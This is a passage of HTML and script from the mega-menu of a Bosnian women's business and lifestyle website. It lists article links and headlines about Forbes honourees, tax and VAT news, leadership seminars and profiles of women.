                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" class="td-image-wrap " title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera">Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji/"  rel="bookmark" class="td-image-wrap " title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji/"  rel="bookmark" title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji">Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "230";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "58";
tdBlocksArray.push(block_tdi_14);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-436x300.jpeg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\">Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\">U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\">Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\">Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"nesta\u0161ica jaja\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\">BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"savjeti u finansijskoj krizi\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\">Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\">Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\">Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" ><img 